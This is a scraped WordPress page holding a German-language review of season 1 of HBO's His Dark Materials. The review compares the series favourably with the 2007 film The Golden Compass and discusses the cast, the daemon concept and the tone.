ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-39502" class="post-39502 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-abenteuerliche-serien tag-duestere-serien tag-fantastische-serien tag-totman-gehend">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				His Dark Materials (Staffel 1)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			
<p style="text-align: justify;"><strong>Philip Pullmans Fantasy-Trilogie <em>His Dark Materials</em> ist ein Bestseller, der trotz millionenfacher Auflage eher als Geheimtipp gilt. Steht man in der Fantasy-Ecke, dann sind seine Werke nie erste Wahl. Trotzdem gönnte man dem ersten Roman bereits 2007 einen Leinwandauftritt. Mit Nicole Kidman und Daniel Craig in den Hauptrollen war <em>Der goldene Kompass</em> zumindest in Sachen Besetzung der wahr gewordene Traum eines jeden Fans. Als Buchadaption jedoch entpuppte sich der Film als Desaster – ein halbgarer Kompromiss, an dem noch drei Monate vor Release herum geschnibbelt wurde um die katholische Kirche nicht weiter zu erzürnen. Der Film floppte. 13 Jahre später traut sich nun HBO an den Stoff heran und bringt Pullmans Fantasy-Geschichte über Parallelwelten, kosmischen Staub und faschistische Kleriker als Serie auf den Markt, hierzulande seit dem 6. August 2020 auf DVD und Blu-ray erhältlich.</strong></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/duestere-serien/"><img decoding="async" loading="lazy" class="alignnone wp-image-2269" src="https://www.geek-germany.de/wp-content/uploads/2017/09/duester.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/abenteuerliche-serien/"><img decoding="async" loading="lazy" class="alignnone wp-image-4183" src="https://www.geek-germany.de/wp-content/uploads/2017/10/abenteuerlich.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/fantastische-serien/"><img decoding="async" loading="lazy" class="alignnone wp-image-1403" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fantastisch.gif" alt="" width="90" height="105" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Die Geschichte beginnt in einer Parallelwelt, die technologisch sowohl fort- als auch rückschrittlicher ist als unsere. Hier besitzt jeder Mensch einen Daemon, also eine tierische Manifestation der Seele, die nicht von der eigenen Seite weicht. Die junge Lyra (Dafne Keen, <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/logan-noir/"><em>Logan</em></a></strong></span>) lebt am Jordan College in Oxford. Sie wurde von den Gelehrten als Findelkind aufgezogen und genießt gemeinsam mit ihrem Daemon Pan und dem Küchenjungen Roger (Lewin Lloyd) ein sorgloses Leben, ohne etwas von den religiös-politischen Kämpfen mitzubekommen. Denn das Jordan College wird streng bewacht von einer theokratischen Institution namens „das Magisterium“, die der römisch-katholischen Kirche nicht unähnlich ist. Eines Tages kehrt ihr Onkel Lord Asriel (James McAvoy, <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/split/"><em>Split</em></a></strong></span>) von einer Expedition zurück und behauptet, oben im Norden ein fremdartiges Universum entdeckt zu haben. Was folgt sind Skandale und Verschwörungen, bei denen Kinder entführt werden. Als es schließlich auch Lyras Freund Roger erwischt, bricht Lyra in den Norden auf, um ihn zurückzuholen. Zu ihren Mitreisenden gehören die Gypter (ein auf dem Wasser lebendes Nomadenvolk), Lee Scoresby (ein texanischer Aeronaut, gespielt von Lin-Manuel Miranda, <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/review-film-marry-poppins-rueckkehr/"><em>Marry Poppins&#8216; Rückkehr</em></a></strong></span>) und Iorek Byrnison, ein verstoßener Eisbär. Ihnen dicht auf den Fersen: das Magisterium.</p>
<div id='gallery-1' class='gallery galleryid-39502 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/kWKzswP.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/kWKzswP-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/snAASlN.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/snAASlN-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Der goldene Kompass: ein Trauerspiel</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2">
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-40649 size-full" title="His Dark Materials" src="https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials-1.jpg" alt="" width="182" height="268" /></p>
</td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;">His Dark Materials</span></td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;">2019</span></td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;">USA</span></td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Episoden</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;">8 in Staffel 1</span></td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;">Fantasy, Mystery, Drama</span></td>
</tr>
<tr>
<td style="width: 38.5135%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 61.4865%;"><span style="font-size: 10pt;"><strong>Lyra Belacqua</strong>: Dafne Keen</span><br /><span style="font-size: 10pt;"><strong>Mrs. Coulter</strong>: Ruth Wilson</span><br /><span style="font-size: 10pt;"><strong>Lord Asriel</strong>: James McAvoy</span><br /><span style="font-size: 10pt;"><strong>Will Parry</strong>: Amir Wilson</span><br /><span style="font-size: 10pt;"><strong>Lee Scoresby</strong>: Lin-Manuel Miranda</span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: 6. August 2020</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Die 2007er-Verfilmung des ersten Romans <em>Der goldene Kompass</em> war eine dreifache Enttäuschung gewesen. Die Fans bekamen nicht die Geschichte die sie wollten, das Studio New Line Cinema fuhr nicht den Gewinn ein, den es wollte, und die kreativen Macher dahinter bekamen im endgültigen Release einen Film zu sehen, den sie so nicht geplant hatten. Nach <em>Der Herr der Ringe</em> sollte <em>Der goldene Kompass</em> das nächste große Fantasy-Spektakel aus dem Hause New Line Cinema werden, doch kurz vor Release im Dezember 2007 bekam das Studio Muffensausen. Immerhin vereint der Film Kindermorde, anti-religiöse Elemente und ein melancholisches, mehrdeutiges Ende. Kurzum: Absolut kein Weihnachtsfilm. Daher kickte New Line Cinema das Ende (und einige andere Szenen) komplett, holte Sir Ian McKellen und Christopher Lee ins Boot (um die <em>Herr der Ringe</em>-Fans abzugreifen) und füllte die neu entstandenen Lücken mit hastig gedrehtem Neumaterial. Das Ende vom Lied: <em>Der Goldene Kompass</em> wurde New Line Cinemas größter Fehlschlag und das Studio ging in Warner Bros. auf. Die geplanten Folgefilme wurden nie verwirklicht.<br /><br /><span style="font-size: 14pt;"><strong>Steampunk, Kosmologie und Daemonen</strong></span><br /><br />13 Jahre später startet <em>His Dark Materials</em> also erneut, diesmal als Serie. Dabei profitiert die HBO-Koproduktion hauptsächlich von dem Freiraum, der dem Medium Serie typischerweise eigen ist. Die ersten Folgen präsentieren eine Welt, die gleichzeitig viktorianisch als auch zeitgemäß wirkt; in der man auf den Straßen mit anbarischen Autos fährt und die Lüfte mit Zeppelinen durchstreift. Es gibt Hexen und Eisbärenkrieger, eine Taschenuhr, die alle Fragen beantworten kann (sofern man über die seltene Gabe verfügt, sie zu lesen), etwas, das &#8222;Staub&#8220; genannt wird und aus dem Weltraum auf die Erde rieselt und eine schwebende Stadt jenseits der Nordlichter. Das alles wirkt auf uns übernatürlich, ist im serieninternen Kontext jedoch einfach nur Physik und Biologie. Die visuell größte Auffälligkeit ist der Daemon – die menschliche Seele in Tierform. In Kampfszenen macht sich das gut, wenn die sich prügelnden Menschen von Affen und Vögeln flankiert werden. Allerdings hätten die Macher inhaltlich mehr aus Pullmans einzigartiger Daemonen-Idee herauskitzeln können. Was bedeutet es für eine Gesellschaft, wenn die eigene Seele permanent für andere sichtbar ist? So richtig heraus gearbeitet wird das nicht. Auch verpasst es die Serie, die Regeln der Daemonen-Existenz gescheit an das Publikum heranzutragen. Wenn zu Beginn der Serie ein einsam dastehender Daemon gezeigt wird, erzielt das nicht den gewünschten Effekt, denn das Publikum weiß noch nicht, dass Daemonen üblicherweise nicht autark agieren können. Stattdessen gibt’s simple Symbolwirkung: die tückischen Menschen haben eine Schlange als Daemon, die Abenteurer einen Leoparden. Okay.<br /><br /><span style="font-size: 14pt;"><strong>Femme Fatale trifft auf X-Men</strong></span><br /><br />Hervorzuheben ist Ruth Wilson, die mit einer unterkühlten 40er-Noir-Attitüde die Rolle der enigmatischen Mrs. Coutler spielt, einer Agentin des Magisteriums mit einer ambivalent antagonistischen Beziehung zu Lyra. Ein interessanter Aspekt ist die Tatsache, dass Mrs. Coulter eine krankhafte Verbindung zu ihrem Daemon, einem goldenen Affen, pflegt. Ein Mensch, der sprichwörtlich seine eigene Seele misshandelt, birgt interessanten Storystoff, zumal der Affe als einziger Daemon nicht spricht. Hoffentlich wird das in den Folgestaffeln weiter ausgeführt. Die cast-technische Triebfeder von <em>His Dark Materials</em> ist aber Dafne Keen, die (vermutlich in Erinnerung an ihre Rolle als X-23) auf die Serie wie ein menschgewordener Adrenalinschuss wirkt, halb zivilisiert, halb wild. Lyra ist noch ein Kind – klug, mutig und unerfahren. Sie steht kurz vor der Pubertät, was in ihrer Welt ein besonderes Ereignis darstellt. Während Kinder-Daemonen nach Belieben ihre Tiergestalt wechseln können, erlangen die Daemonen der Erwachsenen eine endgültige Form. Eine schöne Metapher für das Ende der Möglichkeiten.</p>
<div id='gallery-2' class='gallery galleryid-39502 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/1sqr7k4.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/1sqr7k4-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/F348z99.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/F348z99-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Das schwarze Schaf unter den Fantasy-Sagen</strong></span><br /><br />Auch als Serie bewegt sich <em>His Dark Materials</em> stets zwischen Kindheit und Erwachsenenwelt. Es gibt eine vorpubertäre Heldin, sprechende Tiere und Ballonfahrten, ja, gleichzeitig ist die Geschichte aber auch von den Werken des Freidenkers William Blake beeinflusst und ihr Titel aus John Miltons <em>Das verlorene Paradies</em> entlehnt – alles Dinge, die den Grundtonus dunkel machen. Die Serie ist zudem rebellischer als andere Fantasy-Sagen. Wo zum Beispiel bei <em>Harry Potter</em> davon ausgegangen wird, dass herrschende Institutionen grundsätzlich gut sind (höchstens mal anfällig für Korruption), so deutet in <em>His Dark Materials</em> alles darauf hin, dass die Theokratie durch und durch verdorben ist. Die erste Staffel, die auf dem ersten Teil der Buchreihe basiert, bleibt dem Ursprungsmaterial im Großen und Ganzen treu (wenn man mal davon absieht, dass man den männlichen Protagonisten des zweiten Romans, Will, bereits einführt). Die Serie ist gut darin, die Szenerien des Buches visuell auf die Leinwand zu bringen. Bei der Umsetzung des Tonus fühlt sich <em>His Dark Materials</em> trotzdem etwas gezähmt und geschliffen an. Aber im Vergleich zur 2007er-verfilmung ist die Serie geradezu „edgy“.</p>
<div id='gallery-3' class='gallery galleryid-39502 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/hF8TIAs.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/hF8TIAs-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/08/AeY8Rms.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/08/AeY8Rms-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p><span style="font-size: 14pt;"><strong>Fazit</strong></span></p>
<p style="text-align: justify;"><span style="text-align: justify;"><a href="https://geek-germany.de/tag/totman-gehend/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14334" src="https://www.geek-germany.de/wp-content/uploads/2018/07/Totman-Gehend_2.png" alt="" width="156" height="178" /></a>Natürlich bleibt die Buchvorlage unerreicht, gell? Aber immerhin macht die Serie all das besser, was der Film damals verkorkst hat. Es bringt den ungekürzten Auftakt der Trilogie auf die Leinwand ohne die Ideen von Philip Pullman mit Füßen zu treten. Executive Producer Jane Tranter und Drehbuchautor Jack Thorne zeigen, dass sie die Romane verstanden haben und sie nun einem breiteren Publikum zugänglich machen (dass Buchkenner da Abstriche machen müssen, ist normal). </span><em style="text-align: justify;">His Dark Materials</em><span style="text-align: justify;"> ist ein antitheistisches Werk, aber dennoch voller übernatürlicher Charaktere und Ereignisse. Extra Gute-Nudel-Sterne gehen dabei raus an Ruth Wilson, deren Darstellung einer Frau, deren Grausamkeit keine Grenzen kennt, die aber dennoch genug Menschlichkeit besitzt, um zu wissen, dass sie ein Monster geworden ist, zu den beeindruckendsten Leistungen in der Serie gehört. Der schillernde Cast (der trotz Schillerns nicht so derbe aufpoliert wirkt wie in der Verfilmung), die natürlichen und gleichsam epischen Settings, das aufregende Main Theme von Komponist Lorne Balfe, das spannende Daemonen-Konzept und der rätselhafte Plot um „den Staub“ machen aus </span><em style="text-align: justify;">His Dark Materials</em><span style="text-align: justify;"> eine ziemlich sehenswerte Fantasy-Kost. </span></p>
<div class="wp-block-columns" style="text-align: justify;"></div>
<!-- /wp:columns -->

<!-- wp:columns -->
<div class="wp-block-columns" style="text-align: justify;"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:freeform -->
<p><em>© Warner Home Video</em></p>
<hr /><!-- /wp:freeform --></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:html -->
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Seit dem 6. August 2020 im Handel erhältlich:</strong></span></p>
<p style="text-align: justify;"><a href="https://www.amazon.de/Andrew-Scott/dp/B087L6SSHJ/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=20RAVECU07XID&amp;dchild=1&amp;keywords=his+dark+materials&amp;qid=1598392174&amp;sprefix=his+dark+m,aps,174&amp;sr=8-2&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=98eb1d6c995afb39eca00bff9428faa7&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B087L6SSHJ&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B087L6SSHJ" alt="" width="1" height="1" border="0" /></p>
<!-- /wp:html -->		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-manga-tokyopop-programmuebersicht-november-2020-februar-2021/" rel="prev"><span class="meta-nav">&larr;</span> Tokyopop-Programmübersicht November 2020 &#8211; Februar 2021</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-im-september-2020/" rel="next">Neu auf Amazon Prime im September 2020 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Totman Gehend</h4>

					
					<p class="author-description">Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/serie-episodenguide-westworld-folge-3x07/" title="Westworld (Folge 3&#215;07)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/R3vcWqC-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/serie-episodenguide-westworld-folge-3x07/" rel="bookmark" title="Westworld (Folge 3&#215;07)">
								Westworld (Folge 3&#215;07)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-game-dead-space/" title="Dead Space">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/07/Dead-Space-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-game-dead-space/" rel="bookmark" title="Dead Space">
								Dead Space							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x08/" title="Halo (Folge 2&#215;08)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/03/Halo-2x08-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x08/" rel="bookmark" title="Halo (Folge 2&#215;08)">
								Halo (Folge 2&#215;08)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="90c866d04f" /><input type="hidden" name="_wp_http_referer" value="/review-serie-his-dark-materials-staffel-1/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/272f3cbaa774953e3f8d1f22363660a5?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/272f3cbaa774953e3f8d1f22363660a5?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
